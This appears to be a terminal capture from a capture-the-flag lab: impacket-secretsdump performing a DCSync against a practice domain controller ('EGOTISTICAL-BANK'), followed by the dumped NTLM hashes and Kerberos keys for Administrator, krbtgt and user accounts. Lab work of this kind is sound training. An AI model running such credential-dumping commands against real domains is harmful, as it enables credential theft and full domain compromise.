 └─$ impacket-secretsdump -just-dc EGOTISTICALBANK/svc_loanmgr@10.129.14.17 -outputfile sauna-dc-syncage
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:28471f0554a497a2af39d390cec77acb:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2ef
aacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:015a85039b4fb7637eab47d1c5e3183e100477ee32c8c76202f8dc61d70b442a
SAUNA$:aes128-cts-hmac-sha1-96:fe0627aa88b81a92b11360212cf01616
SAUNA$:des-cbc-md5:646829e0681c0e6d
[*] Cleaning up...